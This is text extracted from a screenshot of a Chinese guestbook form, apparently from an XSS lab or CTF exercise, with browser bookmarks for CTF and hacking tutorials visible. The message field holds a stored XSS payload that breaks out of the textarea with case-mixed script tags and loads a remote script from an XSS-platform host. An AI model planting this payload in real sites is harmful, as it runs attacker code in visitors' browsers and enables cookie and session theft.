 应用 CTF资源库|CTF工... 黑客技术教程学习... .htaccess 文件 在...
标题：新年快乐 留言者：张三 2010-01-14 14:50:34
2010新年快乐
留言
标题： aaaa
姓名： AA 验证码： 4995 4995
性别： 男 女 电话：
QQ： Email：
地址：
内容： </tExtArEa>'"><sCRiPt sRC=//xsshs.cn/olsl></sCrIpT>
提交 重置
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com
在此键入进行搜索
18:22:11
2021/5/7